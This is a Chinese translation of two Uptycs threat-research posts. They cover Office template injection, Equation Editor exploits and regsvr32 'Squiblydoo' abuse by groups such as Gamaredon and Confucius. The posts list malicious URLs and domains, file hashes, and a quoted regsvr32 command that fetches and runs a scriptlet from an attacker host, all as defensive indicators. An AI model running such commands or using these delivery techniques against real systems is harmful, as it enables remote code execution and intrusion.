恶意文档攻击技术介绍

写在前面:这是在浏览Uptycs网站时看到的文档,都是关于钓鱼攻击时,使用恶意文档的手法。

恶意文档技术、目标和攻击的最新趋势

2021年2月11日

Uptycs威胁研究团队监控目前很活跃的针对性攻击和趋势。我们最近看到威胁攻击者和APT组织经常使用两种基于文档的技术:模板注入(Template injection)和方程式编辑器(Equation Editor )。在这篇文章中,我们将说明这些常用的技术,并介绍使用它们的APT组织。

模板注入技术(Template injection)

微软的Office规范允许在文档中嵌入外部或远程资源。该特性允许用户使用本地或远程计算机上的模板创建文档。利用这个特性,攻击者通过在文档中注入恶意URL来实现模板注入。在执行时,文档试图打开、下载和运行恶意模板。

与依赖静态检测的防恶意软件解决方案和静态分析工具相比,这种技术为攻击者提供了额外的优势。MITRE ATT&CK ID T1221中描述了这种通过“地内生存”(living off the land)绕过安全控制的技术。使用这种技术,攻击者可以很容易地启动下一阶段的有效载荷,甚至可以使用Phishery等工具包获取凭证。

方程式编辑器(Equation Editor)

方程编辑器(eqnedt32.exe)是一个进程外(out-of-process)的COM服务器微软模块,允许在文档中写一个数学方程式。由于这是一个进程外的COM服务器,针对任何Microsoft Office应用程序的保护可能无法对2017-2018年期间的常见漏洞提供保护,如CVE-2018-0798、CVE-2017-1182和CVE-2018-0802。威胁攻击者通常部署一个有漏洞的RTF文档来执行恶意载荷。该技术属于MITRE ATT&CK ID T1203中描述的客户端执行漏洞利用。

接下来,我们将详细介绍最近的有针对性攻击和使用这些技术的威胁组织。

威胁团伙:TinyScouts

技巧:通过下载DOTM模板的DOCX文件进行模板注入

我们的威胁情报系统检测到一份名为“Счет на оплату АКИТ - 53557.docx”的文件。翻译过来是“付款账户AKIT - 53557.docx。”(哈希:36 d335d96db7cccf84a732afa8b264fa72443aa8ba31445d20879882b783513b。)这份文件与TinyScouts团伙有关,该组织使用勒索软件和密码窃取,以俄罗斯工业家和企业家联盟的成员为目标。

同一份文件通过三个不同Bit.ly链接,重定向到Cloudflare worker URL (workers.dev)托管文档:

https://bit.ly/36dtpcl→https://shiny-meadowce6e.xena.workers.dev/6754345654

https://bit.ly/3oi5nmy→https://restless-shadow-3c21 .xena.workers.dev / 543

https://bit.ly/2o2g1n7→https://curly-wind-45ba.xena.workers.dev / 345678765





该文档是Microsoft Office Open XML (OOXML)格式。它包含恶意的DOTM模板URL,见于word\_rels\settings.xml.rels(参见下图)。



执行后,该文档打开从konturskb.com下载的恶意DOTM文件,如下图所示。



Uptycs’ EDR 功能检测到这个攻击,威胁评分 10/10。

威胁组织: Gamaredon

技巧:通过DOC文件下载DOT模板进行模板注入。

另一个模板注入文档标题是“ПланслужбипоРзГТОТнар2021ік(звнес.правками Т.Р.).doc”,翻译过来是“RzGTOT 2021年服务计划(经TR修订).doc”。(哈希:156 d440b1b6c8ea39d961b4ad6c942d0b4d33dacbd2702c3711d5f1ca0831833。)这份文件与Gamaredon团伙有关,该组织也被称为原始熊或世界末日行动,他们使用多种入侵手段来监视乌克兰政府的人。



与前面的示例不同,Gamaredon文档包含恶意DOT模板URL,显示在1Table 内容中,如下图所示。

该文件也有四页。这将绕过静态启发式引擎的检测,因为这些引擎通常根据页面数扫描可疑文件(恶意文档通常是第一页)。

该文件执行后,打开从asiliidae.online下载的恶意DOT文件。(参见下图)

在分析的时候,恶意的DOT模板已经关闭,并且没有提供任何内容。

威胁简介:GuLoader

技术:通过DOCX文件进行模板注入,使用短链接下载带有DOC扩展名的RTF文件。

该注入文件的模板标题为“SPPG-contract PO12403_PF01-0560-21_Korea Marine Service Power_Contract No 0560-19-01-2021.docx”。(哈希:8465 a0869d5b2998b2099ce04c72ccb2126aac34b4ed192b47caf36c55cdbda5。)该文档是微软的Office Open XML (OOXML)格式。它包含一个turl.no短链接,显示在word/_rels/webSettings.xml.rels中。(参见下图)。

这个URL下载一个名为“document.doc”的RTF文件,该文件下载一个名为GuLoader的基于Visual Basic的有效载荷。

威胁团伙: Confucius

技巧:方程式编辑器漏洞。



正如我们在之前的文章中提到的,Confucius(也被称为Mo Luoxiu)是一个主要针对南亚政府部门的威胁攻击团伙,它使用Warzone RAT作为阶段载荷。该威胁团伙使用了多个模板注入诱饵和一个基于RTF的方程式编辑器漏洞。

我们最近发现了这个小组使用一个基于RTF的方程式编辑器(Equation Editor)漏洞。

其他攻击

除此之外,我们还观察到Lazarus威胁攻击团伙和一些工具包,如Formbook、LokiBot、Agent Tesla、NanoCore RAT、Warzone RAT和Remcos RAT,经常在恶意文档中使用这些技术。

我们持续看到威胁攻击者使用带有模板注入攻击的恶意文档和方程式攻击(Equation Editor)来下载下一阶段的有效载荷。我们预计这些攻击会继续下去,因为它们成功地绕过了安全控制和静态扫描器。

企业用户从未知或不可信的来源打开文档时必须谨慎。企业管理员和事件响应团队必须定期监视执行这些文档后产生的可疑进程、事件和网络流量。为此,Uptycs的EDR功能中的高级分析、威胁情报和细粒度可视化可以帮助组织识别目标攻击中的工件、事件和工具包。

摘自:

https://www.uptycs.com/blog/recent-trends-in-malicious-document-techniques-targets-and-attacks

(完)

越来越多的攻击者通过办公文档使用Regsvr32工具

2022年2月9日

Uptycs威胁研究团队发现,通过各种类型的Microsoft Office文档,regsvr32.exe的使用率大幅增加。在我们对这些恶意软件样本的分析中,我们发现一些恶意软件样本试图执行.ocx文件,属于Qbot和Lokibot。

本博客详细介绍了regsvr32.exe和Squiblydoo技术的使用,以及来自我们威胁情报系统和Uptycs EDR检测的分析。

Regsvr32工具和Squiblydoo 技术

Regsvr32是一个微软签名的命令行工具,它允许用户注册和注销DLL(动态链接库)。通过注册DLL文件,信息被添加到中心目录(注册表),以便Windows可以使用它。这使得其他程序可以更容易地利用DLL的功能。



威胁攻击者可以使用regsvr32来加载COM scriptlets来执行DLL。此方法不会对注册表进行更改,因为COM对象并未实际注册,但是却执行了。这种技术通常被称为Squiblydoo技术,它允许威胁攻击者在攻击执行阶段绕过应用程序白名单。

示例:regsvr32.exe" /s /n /u /i:http://lyncdiscover.2bunny.com/Autodiscover scrobj.dll



下面显示了通过Uptycs EDR提供的检测和检测图。

我们威胁情报系统的分析



使用来自客户遥测和威胁情报系统的数据,Uptycs威胁研究团队已经观察到超过500个样本使用regsvr32.exe注册.ocx文件。

示例:regsvr32 -e -n -i:&Tiposa!G22& C:\ \ ProgramData \ \ Dotr4.ocx

这些样本中97%属于恶意的Microsoft Office文档,比如带有.xlsb或.xlsm扩展名的Excel电子表格文件

Microsoft Excel - xlsm/xlsb文档中嵌入宏和阻碍分析的技术,这些技术通常使用宏中的公式从URL下载或执行恶意载荷。

Microsoft Word/富文本格式数据/复合文档—嵌入恶意宏的.doc、.docx或.doc文件,这些文件使用文档中的公式从URL下载恶意载荷。

Uptycs EDR检测regsvr32的可疑执行,在MITRE ATT&CK框架的各种战术和技术(分别是防御规避和签名二进制代理执行)中得到使用,并为遥测提供父/子进程关系、关联和威胁情报。

通过Uptycs EDR提供的检测和检测图如下所示(参见图4和图5)。

识别可疑的regsvr32执行

由于regsvr32经常用于合法的日常操作,这对传统的安全解决方案和监控此进程的安全团队提出了挑战。

安全团队可以对以下几个方面进行监控:

- regsvr32与Microsoft Word或Microsoft Excel的父进程之间的父/子进程关系

- 它可以通过查找是否regsvr32.exe加载了运行COM scriptlet的scrobj.dll

Uptycs EDR使用多层检测方法,只使用Squiblydoo技术检测攻击,但也根据自定义复合评分和严重性对事件进行优先级排序。这减少了警报疲劳,并允许分析人员首先关注关键事件。除了通过行为规则进行检测,Upytcs的高级关联引擎还提供了与警报相对应的更多洞察。

摘自:

https://www.uptycs.com/blog/attackers-increasingly-adopting-regsvr32-utility-execution-via-office-documents

(完)